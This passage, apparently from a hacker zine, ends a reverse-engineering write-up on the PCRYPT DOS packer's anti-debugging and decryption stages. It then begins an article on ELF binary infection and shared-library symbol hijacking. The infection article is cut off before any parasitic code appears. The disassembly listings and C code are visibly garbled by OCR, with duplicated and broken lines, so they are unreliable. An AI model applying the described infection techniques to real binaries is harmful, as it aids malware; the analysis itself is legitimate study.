   uint16 t tmp = rm8 | rm8 < 8;
   tmp >>= (8 - (c1 % 8));
   return tmp & 0xff;
  x
```
After the INT1 handler ends, the execution continues at the two invalid instructions (cs:0994), which causes the INT6 (#UD) handler to be executed (cs:0818):



Which will move the instruction pointer two bytes forward to the fnop instructions at 0996:



You may be wondering what is at the address 0000:0270? Well, remember the strange writes to 0000:0270 by the code at 0928?



This data will now be jumped to and executed:

 ;; The segment listed here is in fact zero ;; Jump to pointer (cs:09b1) that was written here at 0933<br>0000:0270 ea b109: [cs] imp ptr16:32 ea b109: [cs] jmp ptr16:32

The execution will continue at cs:09b1, that is



This decrements bx, and if its not equal to zero, jumps back to cs:098d which starts the process of decrypting the next byte. The location 98d is marked with a (\*) in the listing.

If bx is zero, then the jump is not taken and the code continues execution:



Sometimes when the thing you are looking at does not make sense at all, it's worth to take a few steps back and look around. At first the instructions from 90e onwards didn't make any sense at all, because I had made an error when rewriting the stage 1 decryptor program. Originally it was loading the COM file into an array. Because of the COM load offset, all array accesses needed to be offset as well. This was bad for code readability. I rewrote the code to use a larger array and load the file at 0x100 offset.

But I forgot to remove the offset from the length constant, which means the last 0x100 bytes to be decrypted by stage 1 were never decrypted. But when I fixed that error, suddenly the beginning of stage 3 code became curreupted. I already analyzed it at that point and I knew that there needed to be correct code there. Something was wrong.

Then it hit me: the stage 2 key LUT start at 9f4 and goes up to be2. It should NOT be overwritten! This breaks the encryption! The original code overwrites the first 30 bytes of the stage 2 key lookup table, thus breaking the first 30 bytes of stage 3 code. There is a bug in this particular packer version!

I changed stage 1 code to end demangling at 9f3, and suddenly the code in both stage 3 and 4 made perfect sense. I think that this version of PCRYPT is broken, because I cannot find any other executables that use it online. There are a few v3.45 pcrypt binaries. There's a file list of a russian BBS that lists two distributions of PCRYPT - v3.44 and v3.45. According to that file, version 3.45 was released just 12 days after 3.44:



Here's the full Stage 4 disassembly listing:



0000:0859 81c6a303 add si, 0x3a3 ; si = 0xbf8<br>0000:085d 057901 add ax, 0x179 ; ax = 0x9ce, 0000:085d 057901 add ax, 0x179 ; ax = 0x9ce, si + 0x179 0000:0860 3904 cmp word [si], ax ; Compare 9ce and  $*(cs:0bf8)$  0000:0862 58 pop ax ; Restore ax - 0000:0863 7205 jb 0x85a ; Jump if below (CF=1)<br> 0000:0865 0f23d2 mov dr2, edx ; Write dx to dr2 : Write dx to dr2 $\,$  : Load dx (8ab) to cs:0bf8 : 0000:0868 8914 mov word [si], dx ; Load dx (8ab) to cs:0bf8 0000:086a ff04 inc word [si] ; Increase the counter (0xbf8)<br>0000:086c 8b34 mov si, word [si] ; Load counter to si 0000:086c 8b34 mov si, word [si] ; Load counter to si<br>0000:086e 4e dec si : Decrement si 0000:086e 4e dec si ; Decrement si 0000:086f 8ae0 mov ah, al ; ah = al 0000:0871 ac lodsb al, byte [si] ; Load second ciphertext 0000:0872 32e0 xor ah, al ; ah ^= al -- decrypt 0000:0874 8ac4 mov al, ah ; Move cleartext byte to al 0000:0876 59 pop cx ; 0000:0877 1f pop ds 0000:0878 5e pop si ; Restore si, ds, cx 0000:0879 cf iret : Return from interrupt. ;; Interrupt code check function 0000:087a 6a00<br>0000:087c 1f pop ds ; ds = 0000 0000:087d c536a000 lds si, [0xa0] ;; load ds:si with segment:offset from 0xa0, INT28 handler - DOS Idle Interrupt 0000:0881 ad  $\frac{1}{1}$  lodsw ax, word [si] ; ax = ds:si, si += 2<br>0000:0882 3d9cfb cmp ax. 0xfb9c cmp ax, 0xfb9c 0000:0885 750c ine 0x893 0000:0887 ad lodsw ax, word [si] 0000:0888 3d3d55 cmp ax, 0x553d<br>0000:088b 7506 ine 0x893 0000:088b 7506<br>0000:088d ad 0000:088d ad lodsw ax, word [si] 0000:088e 3d2d75 cmp ax, 0x752d 0000:0891 7401 je 0x894 0000:0893 c3 ret ; Return from call<br>0000:0894 ea0000ffff limp 0xffff:0 ; Invalid address ; Invalid address ;; INT1 handler. ISR stack words are = ip cs flags 0000:0899 8bec mov bp, sp ; bp = sp<br>0000:089b 897600 mov word [bp], si ; Set retu 0000:089b 897600 mov word [bp], si ; Set return ip to si<br>0000:089e 8c4e02 mov word [bp + 2], cs ; Set return segment t 0000:089e 8c4e02 mov word [bp + 2], cs ; Set return segment to cs 0000:08a1 6633c0 xor eax, eax 0000:08a4 0f23f8 mov dr7, eax ; Clear all bp conditions 0000:08a7 0f23c0 mov dr0, eax ; Clear dr0 0000:08aa cf iret ; Continue execution at cs:si ;; new INT1 handler 0000:08ab aa stosb byte es:[di], al ; Save al to es:di, di++ 0000:08ac cf iret ; Return from interrupt ;; stage 4 entry point 0000:08ad e8caff call 0x87a ; Call subroutine at 87a 0000:08b0 07 pop es ; es = 0100 (cs) 0000:08b1 1f pop ds ; ds = 0100 (cs) 0000:08b2 61 popaw 0000:08b3 60 pushaw 0000:08b4 0000:08b5 06 push es<br>0000:08b6 b0b6 moval, 0000:08b6 b0b6 mov al, 0xb6 ; e643 out 0x43, al ; PIT command b6: ch1, 0000:08ba b0ff mov al, 0xff ; acces lo/hi, mode 2, 16 bit 0000:08bc e640 out 0x40, al 0000:08be e640 out 0x40, al ; Load 0xffff to PIT ch 1.

 0000:08c0 b430 mov ah, 0x30 ; INT 21h, ah=0x30: 0000:08c2 cd21 int 0x21 ; Get DOS version 0000:08c4 3c02 cmp al, 2 ; Compare maj version with 2<br>0000:08c6 7305 jae 0x8cd ; Jump above or equal 7305 jae 0x8cd ; Jump above or equal 0000:08c6 <br>
0000:08c6 7305 jae 0x8cd ; Jump ab<br>
0000:08c8 33c0 xor ax, ax ; ax = 0<br>
0000:08ca 06 push es ; es = cs 0000:08ca 0000:08cb 50 push ax 0000:08cc cb retf ; Pull cs:0000 and jump there<br>0000:08cd b430 mov ah, 0x30 0000:08cd b430 mov ah, 0x30 int 0x21 ; Get DOS version again ;; PSP:02 segment of first byte beyond memory allocated to program 0000:08d1 8b2e0200 mov bp, word [2] ; bp = \*(0100:0002); ;; PSP:2c DOS 2+ environment for process 0000:08d5 8b1e2c00 mov bx, word [0x2c] ; bx = \*(0100:002c) 0000:08d9 bf5553 mov di, 0x5355 ; di = 0x5355 "SU" 0000:08dc b94b43 mov cx, 0x434b ; cx = 0x434b "CK" 0000:08df b430 mov ah, 0x30 ; Get DOS version (3rd time) 0000:08e1 cd21 int 0x21 ; 0000:08e3 3c02 cmp al, 2 ; Either case continues 0000:08e5 7300 jae 0x8e7 ; code execution. 0000:08e7 33c0 xor ax, ax 0000:08e9 0000:08ec 8b00 mov ax, word [bx + si] 0000:08ee 90 nop 0000:08ef 2bf7<br>0000:08f1 bf5553<br>0000:08f4 b94b43 0000:08f1 bf5553 mov di, 0x5355 ; SUCK again 0000:08f4 b94b43 mov cx, 0x434b 0000:08f7 e80000 call 0x8fa ; .. 0000:08fa 5e pop si ; si = 0x8fa 0000:08fb 81c6fe02 add si, 0x2fe ; si = 0xbf8<br>0000:08ff 2ec704ffff mov word cs:[si], 0xffff ; cs:0bf8 = 0000:08ff 2ec704ffff mov word cs:[si], 0xffff ; cs:0bf8 = 0xffff 0000:0904 e80000 call 0x907 ; .. 0000:0907 5e pop si ; si = 0x907 ;; si = 0x6be now points at start of what stage 1 decrypted (cs has changed) 0000:0908 81ee4902 sub si, 0x249 ; si = 0x6be ; Save ds  $stack = 01 00 ...$ 0000:090d 6a00 push 0<br>0000:090f 1f pop ds 0000:090d 6a00 push 0 ; ..<br>0000:090f 1f pop ds ; ds = 0000<br>0000:0910 8bc6 mov ax, si ; ax = 0x6be  $mov$  ax, si  $;$  ax = 0x6be ;; ax = 0x842 points at start of what stage 3 decrypted (cs has changed) 0000:0912 058401 add ax, 0x184 ; ax = 0x842 0000:0915 a30c00 mov word [0xc], ax ; 0000:0918 8c0e0e00 mov word [0xe], cs ; Set INT3 to cs:0842 0000:091c 8bc6 mov ax, si ; ax = 0x6be 0000:091e 056a01 add ax, 0x16a ; ax = 0x828 0000:0921 a31800 mov word [0x18], ax ; 0000:0924 8c0e1a00 mov word [0x1a], cs ; Set INT6 to cs:0828 c7067002ea00 mov word [0x270], 0xea ; Set 0000:0270 to ea 00<br>8bc6 mov ax, si ; ax = 0x6be<br>05f302 add ax, 0x2f3 ; ax = 0x9b1 0000:092e 8bc6 mov ax, si ; ax = 0x6be 0000:0930 05f302 add ax, 0x2f3 ; ax = 0x9b1 0000:0933 a37102 mov word [0x271], ax ; Set 0000:0271 = ax 0000:0936 8c0e7302 mov word [0x273], cs ; Set 0000:0273 = cs 0000:093a 56 push si ; stack = be 06 0000:093b e80000 call 0x93e ; 0000:093e 5e pop si ; si = 0x93e 0000:093f 56 push si ; stack = 3e 09 be 06 0000:0940 83c61d add si, 0x1d ; si = 0x95b 0000:0943 0000:0944 66b84de80f00 mov eax, 0xfe84d ; 0000:094a 0f23c0 mov dr0, eax ; Set 0xfe84d as breakpoint 0<br>0000:094d 66b803000000 mov eax. 3 : 0000:094d 66b803000000 mov eax, 3 0000:0953 0f23f8 mov dr7, eax ; Set breakpoint 0 conditions



53



Stage 4 calls the code at [0x7cf0+ds+0x10]:0100. I think this is a good point to end this analysis as I have not decrypted what lands there, and this file is getting long. I hopeyou enjoyed this read and learnt something new.

> .... .... .... .. ... .... .. .. .... ::.. ::.:' :: :: :: :: :: :: :: ::.. ::.. :: .::. ::.. ':.:' ':.:: ':.:' ::.. ----------------------------------------------------------------------------------------

Reverse engineering this packer was a very valuable journey into static analysis and DOS programming. It expanded my x86 knowledge greatly and was a lot of fun to do. It's not finished yet, as stage 4 jumps to more code that still is not the original binary. And after I crack that part, I still have to reverse the original program :) ...

Overall I really like the design of this packer. It's a COM file that just keeps on giving. I have no guarantee that stage 5 will be the last one, there is still a few hundred bytes that were not touched yet. There is an unpacker for it - but I thought that documenting how the program works, both in terms of encryption/obfuscation of the original binary, as well as it's own contents, is valuable not only for me but also for others. This is the main reason why I wrote so much of this text instead of just my own comments on the side of the disassembled code.

I've been using the following materials during this project:

- Intel 80386 Programmer's Reference Manual (there is a nice 1986 typed copy online)

- Ralph Brown's Interrupt List (RBIL)
- OSDEV wiki
- David Jurgens helppc (HTTP mirror: <https://stanislavs.org/helppc/>)

These are indispensable when doing DOS reverse engineering. For learning x86 (and other) assembly language, through reverse engineering (and static analysis!), I recommend Dennis Yurichev's book "Reverse Engineering for Beginners", known as RE4B.

As for disassembler, due to the sheer amount of comments I had to add, I just copied radare's output into a text file and then worked on that. Ghidra and IDA would probably work well too for disassembly. r2's and ghidra's decompilers are no good for it.

That's all for this work. If you liked this text, have some comments, or just want to say hello, drop me a line at gorplop@sdf.org.

**Cheers** 

~gorplop



## *ELF Binaries: One Algorithm to Infect Them All*  Authored by sad0p

ELF (Executable and Linking Format) is the standard format for organizing data and code that will occupy a process's image and its memory dump when a crash occurs (commonly referred to as a "core dump") in Unix-like environments. You can find the format utilized for executable binaries, shared object files (files ending in .o), shared libraries/shared objects (files ending in .so), kernel modules (files ending in .ko), and firmware (files ending in .bin but contain program or application specific code and data embedded in ELF) on platforms including mobile phones, PCs, embedded systems (game consoles, IoT, IIoT, etc.), and servers. Due to the popularity of the ELF format, there has been a steady stream of research into its instrumentation. One particular area of interest that we will focus on is the insertion of malicious code (referred to as parasitic code from here on out) into an ELF binary while keeping its original functionality.

In this piece, we'll walk through ELF binary infection through example. To get the most out of this, I encourage the reader to familiarize themselves with the ELF standard (see references at the end) or use it as a guide in parallel with the information here.

Inserting parasitic code into an ELF binary is commonly called "ELF binary infection." ELF binary infection at the "highest quality" often involves using infection algorithms. These algorithms generally target ELF under one of its use cases. For example, infecting an executable that is either dynamically or statically linked could be performed by infection algorithm, Text Segment Padding, or PT\_NOTE to PT\_LOAD on 32-bit or 64-bit Intel Architecture (we focus primarily on x86 64 and x86 architecture for the paper's entirety). However, infecting a shared object (library) with either Text Segment Padding or PT\_NOTE to PT\_LOAD would present a hurdle for parasitic code execution, as most shared objects do not utilize an entry point (the dynamic/runtime linker and loader being one exception) and consequently won't be executed directly by a user or the system. Instead, shared libraries via the dynamic linker (ld-linux-\*.so.\*) are mapped into the process's image when the linker identifies dependencies (references to code or data not readily available in the executable but part of a shared object).

One possible circumvention to this problem might involve hooking/hijacking an exported symbol in a shared library. You locate the symbol of the desired function in the .dsym section and change its value (the address) to that of your parasitic payload. Then when an application linked against the shared library calls, the function associated with the hijacked symbol would result in the execution of the parasite.



```
testlib.h
     void func1(),
      void func2();
          main.c
10
      #include "testlib.h"
11int main() \{12<sup>°</sup>func1();
13<sup>°</sup>\mathcal{Y}15
      /testlib.c
17
      #include<stdio.h>
19
      #include "testlib.h"
20
21void func1() \{22
          printf("This is func1\n");
23
      Y
24
      void func2() \{25
          printf("This is func2\n");
      }
      void func2() \{29
30
          printf("This is func2\n");
31
```
We compile testlib.c to produce testlib.so, our shared library:

sh-5.1\$ gcc -c testlib.c -o testlib.o -fPIC sh-5.1\$ gcc -shared testlib.o -o testlib.so

Our application (main.c), which will be compiled and dynamically linked against testlib.so as such:

sh-5.1\$ gcc main.c ./testlib.so -o main

Running the application will produce the expected result.

sh-5.1\$ ./main

This is func1

sh-5.1\$

We can examine the exports of testlib.so with `radare2 (r2)`:

```
sh-5.1$ radare2 -w testlib.so
ERROR: Cannot determine entrypoint, using 0x00001040
WARN: run r2 with -e bin.cache=true to fix relocations in disassembly
 -- Command layout is: <repeat><command><bytes>@<offset>. For example: 3x20@0x33 will 
